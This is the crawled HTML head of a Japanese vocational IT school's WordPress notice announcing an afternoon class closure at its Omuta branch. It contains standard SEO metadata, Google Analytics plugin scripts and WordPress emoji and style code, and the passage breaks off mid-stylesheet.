

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pc-time.biz/info/%E5%A4%A7%E7%89%9F%E7%94%B0%E6%A0%A1%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E5%88%9D%E7%B4%9A%E4%B8%AD%E7%B4%9A%E9%80%A3%E7%B6%9A%E9%A4%8A%E6%88%90%E7%A7%91%E3%81%AE%E7%9A%86%E6%A7%98%E3%81%B8-2/
body_size: 18372
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8" />

<link rel="start" href="https://pc-time.biz/cms" title="HOME" />
<!-- BizVektor v1.7.7 -->

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://pc-time.biz/cms/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">

		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<title>大牟田校 パソコン初級中級連続養成科の皆様へ２ | パソコンタイム</title>
		<meta name="description" content="大変失礼しました。本日は午後よりハローワークデイになりますので、休校となります。 雨がひどくない地域もあると思" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://pc-time.biz/info/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="パソコンタイム | 就職する人をサポートする IT系職業訓練校" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="大牟田校 パソコン初級中級連続養成科の皆様へ２ | パソコンタイム" />
		<meta property="og:description" content="大変失礼しました。本日は午後よりハローワークデイになりますので、休校となります。 雨がひどくない地域もあると思" />
		<meta property="og:url" content="https://pc-time.biz/info/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2/" />
		<meta property="article:published_time" content="2022-08-16T22:38:40+00:00" />
		<meta property="article:modified_time" content="2022-08-16T22:38:40+00:00" />
		<meta property="article:publisher" content="https://facebook.com/パソコンタイム" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@パソコンタイム" />
		<meta name="twitter:title" content="大牟田校 パソコン初級中級連続養成科の皆様へ２ | パソコンタイム" />
		<meta name="twitter:description" content="大変失礼しました。本日は午後よりハローワークデイになりますので、休校となります。 雨がひどくない地域もあると思" />
		<meta name="twitter:creator" content="@パソコンタイム" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pc-time.biz\/info\/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pc-time.biz\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pc-time.biz\/","name":"\u30db\u30fc\u30e0","description":"\u5c31\u8077\u306b\u5fc5\u8981\u306a\u30b9\u30ad\u30eb\u3092\u8eab\u306b\u3064\u3051\u308b\u305f\u3081\u306e\u8077\u696d\u8a13\u7df4\u3067\u3059\u3002 \u5c31\u8077\u3001\u8ee2\u8077\u3092\u3059\u308b\u305f\u3081\u306b\u300c\u516c\u5171\u8077\u696d\u8a13\u7df4\u5236\u5ea6\u300d\u304c\u3042\u308a\u3001\u96c7\u7528\u4fdd\u967a\u3092\u53d7\u7d66\u3057\u3066\u3044\u308b\u6c42\u8077\u8005\u306e\u65b9\u304c\u3001\u8077\u696d\u8a13\u7df4\u306b\u3088\u308b\u30b9\u30ad\u30eb\u30a2\u30c3\u30d7\u3092\u901a\u3058\u3066\u65e9\u671f\u5c31\u8077\u3092\u76ee\u6307\u3057\u307e\u3059\u3002","url":"https:\/\/pc-time.biz\/"},"nextItem":"https:\/\/pc-time.biz\/info\/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pc-time.biz\/info\/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pc-time.biz\/info\/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2\/","name":"\u5927\u725f\u7530\u6821\u3000\u30d1\u30bd\u30b3\u30f3\u521d\u7d1a\u4e2d\u7d1a\u9023\u7d9a\u990a\u6210\u79d1\u306e\u7686\u69d8\u3078\uff12","description":"\u5927\u5909\u5931\u793c\u3057\u307e\u3057\u305f\u3002\u672c\u65e5\u306f\u5348\u5f8c\u3088\u308a\u30cf\u30ed\u30fc\u30ef\u30fc\u30af\u30c7\u30a4\u306b\u306a\u308a\u307e\u3059\u306e\u3067\u3001\u4f11\u6821\u3068\u306a\u308a\u307e\u3059\u3002 \u96e8\u304c\u3072\u3069\u304f\u306a\u3044\u5730\u57df\u3082\u3042\u308b\u3068\u601d","url":"https:\/\/pc-time.biz\/info\/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2\/"},"previousItem":"https:\/\/pc-time.biz\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/pc-time.biz\/#organization","name":"\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","url":"https:\/\/pc-time.biz\/","sameAs":["https:\/\/facebook.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/twitter.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/instagram.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/pinterest.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/youtube.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/linkedin.com\/in\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0"]},{"@type":"Person","@id":"https:\/\/pc-time.biz\/author\/pctime\/#author","url":"https:\/\/pc-time.biz\/author\/pctime\/","name":"\u30d1\u30bd\u30b3\u30f3 \u30bf\u30a4\u30e0","image":{"@type":"ImageObject","@id":"https:\/\/pc-time.biz\/info\/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1f65603ac613d31c562250ae8fc09b8a?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u30d1\u30bd\u30b3\u30f3 \u30bf\u30a4\u30e0"}},{"@type":"WebPage","@id":"https:\/\/pc-time.biz\/info\/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2\/#webpage","url":"https:\/\/pc-time.biz\/info\/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2\/","name":"\u5927\u725f\u7530\u6821 \u30d1\u30bd\u30b3\u30f3\u521d\u7d1a\u4e2d\u7d1a\u9023\u7d9a\u990a\u6210\u79d1\u306e\u7686\u69d8\u3078\uff12 | \u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","description":"\u5927\u5909\u5931\u793c\u3057\u307e\u3057\u305f\u3002\u672c\u65e5\u306f\u5348\u5f8c\u3088\u308a\u30cf\u30ed\u30fc\u30ef\u30fc\u30af\u30c7\u30a4\u306b\u306a\u308a\u307e\u3059\u306e\u3067\u3001\u4f11\u6821\u3068\u306a\u308a\u307e\u3059\u3002 \u96e8\u304c\u3072\u3069\u304f\u306a\u3044\u5730\u57df\u3082\u3042\u308b\u3068\u601d","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pc-time.biz\/#website"},"breadcrumb":{"@id":"https:\/\/pc-time.biz\/info\/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2\/#breadcrumblist"},"author":{"@id":"https:\/\/pc-time.biz\/author\/pctime\/#author"},"creator":{"@id":"https:\/\/pc-time.biz\/author\/pctime\/#author"},"datePublished":"2022-08-16T22:38:40+09:00","dateModified":"2022-08-16T22:38:40+09:00"},{"@type":"WebSite","@id":"https:\/\/pc-time.biz\/#website","url":"https:\/\/pc-time.biz\/","name":"\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","alternateName":"\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","description":"\u5c31\u8077\u3059\u308b\u4eba\u3092\u30b5\u30dd\u30fc\u30c8\u3059\u308b IT\u7cfb\u8077\u696d\u8a13\u7df4\u6821","inLanguage":"ja","publisher":{"@id":"https:\/\/pc-time.biz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="keywords" content="パソコンタイム,職業訓練,福岡県,朝倉市,大牟田市,簿記,パソコン,発達障害,カウンセリング　" />
<link rel='dns-prefetch' href='//html5shiv.googlecode.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="パソコンタイム &raquo; フィード" href="https://pc-time.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="パソコンタイム &raquo; コメントフィード" href="https://pc-time.biz/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.15.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Q211K01DB3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.15.2';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-Q211K01DB3',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-Q211K01DB3', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Q211K01DB3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-Q211K01DB3',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-Q211K01DB3', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pc-time.biz\/cms\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='q-a-plus-css' href='https://pc-time.biz/cms/wp-content/plugins/q-and-a/css/q-a-plus.css?ver=1.0.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://pc-time.biz/cms/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pc-time.biz/cms/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 